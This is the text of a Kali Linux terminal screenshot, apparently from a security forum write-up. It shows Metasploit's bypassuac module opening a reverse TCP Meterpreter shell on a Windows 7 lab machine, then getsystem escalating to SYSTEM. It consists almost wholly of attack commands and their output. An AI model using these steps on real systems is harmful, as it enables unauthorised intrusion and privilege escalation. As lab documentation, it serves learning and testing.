 naraku@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.245.4:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.245.2
[*] Meterpreter session 4 opened (192.168.245.4:4444 → 192.168.245.2:49163) at 2020-12-21 18:28:22 +0800
meterpreter > getuid
Server username: NARAKU-WIN7\Naraku
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
BY OFFENSIVE SECURITY
先知社区